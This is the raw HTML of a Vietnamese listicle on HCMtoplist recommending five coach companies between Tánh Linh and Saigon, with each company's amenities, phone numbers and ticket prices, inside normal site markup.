gtag('js',new Date());gtag('config','G-T8TYD9X6LN')</script> <div class="custom-post-list-container" style="display: none;"><div class="custom-post-entry"><a href="https://huengaynay.vn/doi-song/top-5-dia-chi-tri-seo-uy-tin-chat-luong-tot-o-tphcm-148542.html" target="_blank">Địa chỉ trị sẹo uy tín</a></div><div class="custom-post-entry"><a href="https://www.phunuvagiadinh.vn/xa-hoi-168/tam-anh-thuong-hieu-qua-tang-o-da-cho-ban-trai-725438" target="_blank">Thương hiệu quà tặng đồ da</a></div><div class="custom-post-entry"><a href="https://baotuyenquang.com.vn/xa-hoi/cuoc-song/den-go-lua-chon-moi-trong-trang-tri-noi-that-182675.html" target="_blank">Đèn gỗ</a></div></div></head><body data-rsssl=1 class="post-template-default single single-post postid-50458 single-format-standard"><header class="header relative p-2"><div class="container"><div class="row d-flex align-items-center"><div class="col-md-3">
<a class="menu-toggle mobile-btn position-left ml-1 ml-sm-0 d-lg-none">
<i class="fa fa-bars text-white"></i>
</a><div class="logo mt-1 mb-1 text-center text-sm-left">
<a href="https://www.hcmtoplist.com" title="HCMtoplist.com" data-wpel-link="internal">
<img src="https://hcmtoplist.com/wp-content/uploads/2020/12/hcmtoplist-logo.png" alt="HCMtoplist.com" class="img-fluid" width="250">
</a></div>
<a class="menu-search mobile-btn position-right mr-1 mr-sm-0 d-lg-none">
<i class="fa fa-search text-white"></i>
</a></div><div class="col-md-9"><div class=""><form action="https://www.hcmtoplist.com/" method="GET" role="form" class="mt-2 mt-sm-0"><div class="row"><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<select name="danh-muc" id="danh-muc" class="form-control"><option value="0">Chọn danh mục</option><option value="133" >Di chuyển tại TP HCM</option><option value="119" >Review - PR</option><option value="118" >Kiến thức hay</option><option value="117" >Làm đẹp tại TP HCM</option><option value="92" >Học tập - Đào tạo tại TP HCM</option><option value="9" >Y tế – Sức khỏe tại TP HCM</option><option value="8" >Khách sạn - Nhà nghỉ tại TP HCM</option><option value="7" >Vui chơi giải trí tại TP HCM</option><option value="6" >Du lịch tại TP HCM</option><option value="5" >Ẩm thực tại TP HCM</option><option value="3" >Shop - Địa chỉ tại TP HCM</option><option value="2" >Công ty tại TP HCM</option><option value="1" >Dịch vụ tại TP HCM</option>
</select></div></div><div class="col-xs-12 col-sm-12 col-md-5"><div class="input-group m-1"><div class="input-group-prepend"><div class="input-group-text"><i class="fas fa-bars"></i></div></div>
<input type="search" class="form-control" placeholder="Gõ từ khóa bạn muốn" value="" name="s" /></div></div><div class="col-xs-12 col-sm-12 col-md-2">
<button class="submit-form btn btn-danger btn-block m-1">Tìm kiếm</button></div></div></form></div></div></div></div></header><nav class="menu-primary clearfix d-none d-sm-none d-md-block"><ul id="menu-main" class="container-fluid"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></nav><div class="menu-responsive background-mobile bg-wrap"><ul id="menu-main-1" class="menu-all container"><li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.hcmtoplist.com/am-thuc" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/am-thuc-icon.png">Ẩm thực</a><ul class="sub-menu"><li id="menu-item-68037" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/am-thuc/ca-phe-tra-sua" data-wpel-link="internal"><img src="">Cà phê &#8211; Trà sữa</a></li></ul></li><li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/dich-vu" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/dich-vu-icon.png">Dịch vụ</a></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/du-lich" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/du-lich-icon.png">Du lịch</a></li><li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/khach-san-nha-nghi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/khach-san-icon.png">Khách sạn</a></li><li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/shop-dia-chi" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/cua-hang-icon.png">Shop &#8211; Địa chỉ</a></li><li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/hoc-tap-dao-tao" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/hoc-tap-icon.png">Học tập</a></li><li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/vui-choi-giai-tri" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/vui-choi-giai-tri-icon.png">Giải trí</a></li><li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/y-te-suc-khoe" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2020/12/y-te-suc-khoe-lam-dep-icon.png">Y tế – Sức khỏe</a></li><li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hcmtoplist.com/lam-dep" data-wpel-link="internal"><img data-lazyloaded="1" src="[data-uri]" width="30" height="30" data-src="https://www.hcmtoplist.com/wp-content/uploads/2021/08/icon-lam-dep.png">Làm đẹp</a></li></ul></div><div class="breadcrumbs"><div class="container">
<span><span><a href="https://www.hcmtoplist.com/" data-wpel-link="internal">HCMtoplist</a></span> » <span><a href="https://www.hcmtoplist.com/di-chuyen" data-wpel-link="internal">Di chuyển tại TP HCM</a></span> » <span class="breadcrumb_last" aria-current="page">Xe khách Tánh Linh đi Sài Gòn | Top 5+ nhà xe chất lượng</span></span></div></div><div class="bg-light mt-2"><div class="container-fluid"><div class="row"><div class="col-md-2"><div class="ads-single-left d-none d-sm-block"></div></div><div class="col-md-7"><main id="main" class="single-wrap" role="main"><div class="ads-single"></div><h1 class="h1">Xe khách Tánh Linh đi Sài Gòn | Top 5+ nhà xe chất lượng</h1><div class="p-2 bg-white"><div class="entry-meta mb-2">
<span class="d-inline-block mr-3"><i class="fa fa-tags"></i> <a href="https://www.hcmtoplist.com/di-chuyen" rel="tag" data-wpel-link="internal">Di chuyển tại TP HCM</a></span>
<span><i class="fa fa-calendar"></i> 11-04-2024</span></div><div class="entry-content mt-3"><p>Tánh Linh là một huyện miền núi nằm ở phía Tây Bắc của tỉnh Bình Thuận. Nhu cầu di chuyển từ Tánh Linh đi Sài Gòn ngày một tăng cao. Bạn đang tìm kiếm nhà xe uy tín để có thể di chuyển qua lại giữa Tánh Linh và Sài Gòn. <a href="https://hcmtoplist.com/" data-wpel-link="internal"><strong>HCMtoplist</strong></a> sẽ giới thiệu cho bạn top 5+ <strong>xe khách Tánh Linh đi Sài Gòn</strong> chất lượng tốt nhất.</p><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Mục lục nội dung</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Xe_khach_Tam_Ngot">Xe khách Tám Ngọt</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Xe_khach_Thuy_Ha_Linh">Xe khách Thủy Hà Linh</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Xe_khach_9_Lan">Xe khách 9 Lan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Xe_khach_Dong_Hung">Xe khách Đông Hưng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Xe_khach_Tan_Dong_Phuong">Xe khách Tân Đông Phương</a></li></ul></nav></div><h2><span class="ez-toc-section" id="Xe_khach_Tam_Ngot"></span>Xe khách Tám Ngọt<span class="ez-toc-section-end"></span></h2><p>Xe Tám Ngọt là đơn vị vận tải uy tín hoạt động trên tuyến đường Sài Gòn Tánh Linh. Nhà xe bố trí loại xe giường nằm 40 chỗ hiện đại nhất để phục vụ hành khách. Trên xe trang bị hệ thống điều hòa, tivi, wifi tốc độ cao, màn rèm che riêng,&#8230; Đặc biệt, các mẫu giường nằm đều là loại mới nhất mang lại cho hành khách sự thoải mái, êm ái.</p><figure id="attachment_50799"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="wp-image-50799 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tam-ngot-hcmtoplist.jpg" alt="xe-khach-tam-ngot-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tam-ngot-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tam-ngot-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Xe khách Tám Ngọt</figcaption></figure><p>Nhà xe Tám Ngọt luôn khởi hành đúng giờ và đón trả khách đúng địa điểm quy định. Đội ngũ tài xế luôn lái xe cẩn thận và an toàn. Các thiết bị trên xe luôn được kiểm tra định kỳ, vệ sinh thường xuyên nhằm đảm bảo xe luôn sạch sẽ và vận hành tốt nhất. Giá vé xe luôn ổn định, kể cả những dịp lễ Tết. Vì vậy, hành khách có thể yên tâm khi lựa chọn đồng hành cùng nhà xe Tám Ngọt.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Điện thoại: 0623 822 360<br />
Giá vé: 150.000đ/vé</p></blockquote><h2><span class="ez-toc-section" id="Xe_khach_Thuy_Ha_Linh"></span>Xe khách Thủy Hà Linh<span class="ez-toc-section-end"></span></h2><p>Xe khách Thủy Hà Linh chuyên phục vụ hành khách trên tuyến đường Tánh Linh đi Sài Gòn. Nhà xe nhận đón khách bằng những dòng xe limousine 9 chỗ cao cấp. Các ghế ngồi êm ái có thể xoay 180°. Sàn xe được làm từ 5 lớp nguyên vật liệu với đầy đủ công dụng. Gồm cách nhiệt, cách âm, chống cháy nổ, chống trơn trượt và tăng tính thẩm mỹ.</p><figure id="attachment_50800"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-50800 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-thuy-ha-linh-hcmtoplist.jpg" alt="xe-khach-thuy-ha-linh-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-thuy-ha-linh-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-thuy-ha-linh-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Xe khách Thủy Hà Linh</figcaption></figure><p>Trên xe có đầy đủ các tiện ích cần thiết để khách hàng có chuyến đi thoải mái nhất như: TV LCD 21 inch, điều hòa hai chiều, internet tốc độ cao, loa, cổng sạc USB. Xe di chuyển theo lịch trình cố định trong ngày để phục vụ hành khách. Xe khách Thủy Hà Linh cam kết chỉ chở đúng số người quy định và không có tình trạng nhồi nhét khách. Vào những dịp lễ Tết hay cuối tuần thì bạn nên đặt mua vé sớm để tránh tình trạng hết vé.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Điện thoại: 0813 553 300<br />
Giá vé: 220.000đ/vé</p></blockquote><h2><span class="ez-toc-section" id="Xe_khach_9_Lan"></span>Xe khách 9 Lan<span class="ez-toc-section-end"></span></h2><p>Xe khách 9 Lan luôn là cái tên hàng đầu được nhiều hành khách lựa chọn trên tuyến đường Tánh Linh &#8211; TPHCM. Nhà xe di chuyển theo những chuyến cố định hàng ngày để đưa đón khách. Đơn vị phục vụ hành khách bằng 2 dòng xe là xe giường nằm 41 chỗ và xe ghế ngồi 35 chỗ. Tất cả các dòng xe đều là xe đời mới nhất. Không gian trên xe rộng rãi và luôn được vệ sinh sạch sẽ. Nhà xe nói không với việc hút thuốc trên xe.</p><figure id="attachment_50801"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-50801 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-9-lan-hcmtoplist.jpg" alt="xe-khach-9-lan-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-9-lan-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-9-lan-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Xe khách 9 Lan</figcaption></figure><p>Xe có đầy đủ wifi, máy lạnh, TV, cổng sạc USB dành cho điện thoại, ipad,&#8230; Nhà xe luôn khởi hành đúng giờ, đón trả khách đúng địa điểm quy định. Trên xe không có tình trạng nhồi nhét khách. Tài xế lái xe an toàn, không phóng nhanh vượt ẩu. Các nhân viên nhà xe luôn phục vụ hành khách nhiệt tình và chu đáo. Tổng đài của nhà xe hoạt động 24/7 để sẵn sàng tư vấn và giải đáp mọi thắc mắc của khách hàng.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Điện thoại: 0937 674 746 &#8211; 0933 951 519<br />
Giá vé: 65 000đ &#8211; 145 000đ/vé</p></blockquote><h2><span class="ez-toc-section" id="Xe_khach_Dong_Hung"></span>Xe khách Đông Hưng<span class="ez-toc-section-end"></span></h2><p>Thêm một xe khách Tánh Linh đi Sài Gòn uy tín dành cho bạn nữa là nhà xe Đông Hưng. Nhà xe đưa vào sử dụng 2 dòng xe là xe giường nằm 40 chỗ và xe 22 phòng VIP hiện đại. Trên các xe luôn có đầy đủ tiện nghi để hành khách có chuyến đi thoải mái nhất. Xe được bọc da cao cấp với màn rèm che riêng cho bạn một không gian nghỉ ngơi hoàn toàn riêng tư.</p><figure id="attachment_50802"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-50802 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-dong-hung-hcmtoplist.jpg" alt="xe-khach-dong-hung-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-dong-hung-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-dong-hung-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Xe khách Đông Hưng</figcaption></figure><p>Ưu điểm của nhà xe là có đội ngũ tài xế giàu kinh nghiệm, thông thuộc mọi cung đường. Xe chạy đúng giờ và không bắt khách dọc đường. Trước mỗi chuyến đi, các nhân viên kỹ thuật sẽ kiểm tra xe để đảm bảo hành trình được an toàn nhất. Nếu không có thời gian để đến văn phòng mua trực tiếp, bạn có thể đặt vé online qua website hoặc qua hotline của nhà xe. Đơn vị áp dụng nhiều hình thức thanh toán linh hoạt để hành khách dễ dàng sở hữu vé xe. Đây là nhà xe chất lượng, giá rẻ nhất hiện nay mà bạn không nên bỏ qua khi có nhu cầu di chuyển từ Tánh Linh đi Sài Gòn.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Điện thoại: 0916 727 727 &#8211; 0919 318 318<br />
Giá vé: 135 000đ/vé</p></blockquote><h2><span class="ez-toc-section" id="Xe_khach_Tan_Dong_Phuong"></span>Xe khách Tân Đông Phương<span class="ez-toc-section-end"></span></h2><p>Nhà xe Tân Đông Phương là cái tên nổi bật trên tuyến đường Tánh Linh Thành phố Hồ Chí Minh. Nhà xe mang đến cho khách hàng những chuyến đi chất lượng cao. Khách hàng đi xe Tân Đông Phương sẽ được phục vụ dòng xe ghế ngồi 30 chỗ. Nội thất sang trọng chính là yếu tố giúp nhà xe ghi điểm với nhiều hành khách. Tất cả đều được thiết kế hiện đại, mang lại cảm giác thoải mái cho hành trình di chuyển của khách.</p><figure id="attachment_50804"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-50804 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tan-dong-phuong-hcmtoplist-1.jpg" alt="xe-khach-tan-dong-phuong-hcmtoplist-1" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tan-dong-phuong-hcmtoplist-1.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tan-dong-phuong-hcmtoplist-1-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text">Xe khách Tân Đông Phương</figcaption></figure><p>Thời gian di chuyển dự kiến của nhà xe là 4 tiếng. Xe luôn xuất phát đúng giờ để không làm trễ lịch trình của khách. Nhà xe không bắt khách dọc đường mà chỉ đón ở những địa chỉ đã quy định sẵn với hành khách. Sự phục vụ chuyên nghiệp và chu đáo của các nhân viên nhà xe cũng đã để lại nhiều ấn tượng với hành khách. Bên cạnh vận tải hành khách, nhà xe còn nhận gửi hàng hóa với giá cước cạnh tranh.</p><blockquote><p><strong>Thông tin liên hệ</strong><br />
Điện thoại: 0918 883 667 &#8211; 0935 047 953<br />
Giá vé: 100 000đ &#8211; 180 000đ/vé</p></blockquote><p>Trên đây là những <strong>xe khách Tánh Linh đi Sài Gòn</strong> chất lượng tốt nhất mà <strong>HCMtoplist</strong> đã tổng hợp được. Hy vọng với danh sách trên, bạn có thể lựa chọn được cho mình nhà xe phù hợp để có hành trình di chuyển thoải mái nhất.</p><blockquote><p>Xem thêm: Top 15+ <a href="https://hcmtoplist.com/top-15-nha-xe-tu-sai-gon-ve-nghe-an-chat-luong-cao" data-wpel-link="internal"><strong>nhà xe từ Sài Gòn về Nghệ An</strong></a> chất lượng cao<br />
Top 15+ <a href="https://hcmtoplist.com/top-15-xe-khach-tu-sai-gon-di-hoi-an-gia-re-nhat" data-wpel-link="internal"><strong>xe khách từ Sài Gòn đi Hội An</strong></a> giá rẻ nhất<br />
Top 20+ <a href="https://hcmtoplist.com/top-20-nha-xe-sai-gon-dong-hoi-chat-luong-tot-nhat" data-wpel-link="internal"><strong>nhà xe Sài Gòn Đồng Hới</strong></a> chất lượng tốt nhất</p></blockquote><div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;50458&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 vote)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Xe khách Tánh Linh đi Sài Gòn | Top 5+ nhà xe chất lượng&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 138px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
5/5 - (1 vote)</div></div><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://danaseo.net/dich-vu-backlink" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img data-lazyloaded="1" src="[data-uri]" class="aligncenter size-full wp-image-9567" data-src="/wp-content/uploads/2024/11/banner-backlink-danaseo.gif" alt="Banner-backlink-danaseo" width="1000" height="417" /></a></div></div><div class="mt-3 mb-2"><div class="share-wrap mt-3 mb-3">
<span class="text-uppercase mr-3">Share: </span>
<a class="facebook" rel="nofollow external noopener noreferrer" href="http://www.facebook.com/" onclick="popUp=window.open(
&#039;http://www.facebook.com/sharer.php?u=https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-facebook"></i>
</a>
<a class="twitter" rel="nofollow external noopener noreferrer" href="http://twitter.com/" onclick="popUp=window.open(
&#039;http://twitter.com/intent/tweet?text=\&#039;Xe khách Tánh Linh đi Sài Gòn | Top 5+ nhà xe chất lượng\&#039; - https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-twitter"></i>
</a>
<a class="linkedin" rel="nofollow external noopener noreferrer" href="http://www.linkedin.com/" onclick="popUp=window.open(
&#039;http://www.linkedin.com/shareArticle?url=https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-linkedin-in"></i>
</a>
<a class="pinterest" rel="nofollow external noopener noreferrer" href="http://www.pinterest.com/" onclick="popUp=window.open(
&#039;http://pinterest.com/pin/create/button/?url=https://www.hcmtoplist.com/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong&amp;media=https://www.hcmtoplist.com/wp-content/uploads/2023/05/xe-khach-tanh-linh-di-sai-gon-top-5-nha-xe-chat-luong.jpg&amp;description=Xe khách Tánh Linh đi Sài Gòn | Top 5+ nhà xe chất lượng&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-pinterest"></i>
</a></div></div></div><div class="text-center mt-4 mb-5"><div class="heading"><h2>Bài viết liên quan</h2>
<span class="bar"></span></div></div><div class="related-post"><div class="blog-wrap"><div class="row"><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/nha-xe-sai-gon-ninh-binh" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2023/05/top-5-nha-xe-sai-gon-ninh-binh-tot-nhat-hien-nay.jpg" class="img-fluid wp-post-image" alt="" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/05/top-5-nha-xe-sai-gon-ninh-binh-tot-nhat-hien-nay.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/05/top-5-nha-xe-sai-gon-ninh-binh-tot-nhat-hien-nay-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
